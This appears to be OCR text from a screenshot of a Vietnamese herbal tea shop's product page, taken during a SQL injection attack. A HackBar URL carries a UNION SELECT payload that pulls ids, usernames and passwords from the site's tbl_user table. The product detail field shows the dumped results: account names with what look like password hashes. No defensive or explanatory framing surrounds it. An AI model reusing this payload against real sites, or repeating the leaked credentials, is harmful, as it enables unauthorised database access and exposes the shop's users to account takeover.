 DNTN Trà Thảo Dược
Nguyên Thái Trang
Nhập sản phẩm tìm kiếm ...
Ngôn ngữ:
Trà Thảo Dược Thiên
Trang Chủ
Giới Thiệu
Sản Phẩm
Tin Tức
Đại Lý
Liên Hệ
Tiền Tệ VND
Thành Tích
GIẢI THƯỞNG VÀNG
HÀNG VIỆT NAM CHẤT LƯỢNG CAO
Danh Mục
Trà Atiso
Cao Atiso
Trà Diệp Hạ Châu
Trà Củ Ráy
Trà Bồ Công Anh
Trà Hà Thủ Ô
Trà Cỏ Ngọt
Thông tin chi tiết
1/kendylam/7efd3ecf5f96ac544ca04d08b16228df,3/kimtrang/805670bd5c04061edc996ee70923bf50
(Mã số: 2 )
Giá: 16 VND
Đặt hàng
Thông tin chi tiết sản phẩm:
7
Giỏ Hàng
Giỏ Hàng của bạn:
Tổng: 0 sản phẩm
Hỗ Trợ Trực Tuyến
0918313010
0908534753
skype
Call
Chat
You
Tube
Tin Mới
Dược thiện dưỡng thai
11
Để lại Lời nhắn
Elements
Console
HackBar
2
LOAD URL
SPLIT URL
EXECUTE URL
S
URL
https://www.nguyenthaitrang.com.vn/?
frame=product_detail&id=-328 UNION SELECT
1,2,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),4,
5,6,7,8,9,10,11,12,13,14,15,16 from tbl_user --
Enable POST
ADD HEADER
Console
top
Filter
Default levels
GET https://www. ?frame=product_detai…rom tbl_user --:679
nguyenthaitrang.com.vn/10 404
Mixed Content: ?frame=product_detai… from tbl_user --:1
The page at 'https://www.nguyenthaitrang.com.vn/?frame=pro
duct_detail&id=-328%20UNION%20…2f,uid,0x2f,pwd))),4,5,6,7,
8,9,10,11,12,13,14,15,16%20from%20tbl_user%20--' was
loaded over HTTPS, but requested an insecure script 'htt
p://www.skypeassets.com/i/scom/js/skype-uri.js'. This
request has been blocked; the content must be served over
HTTPS.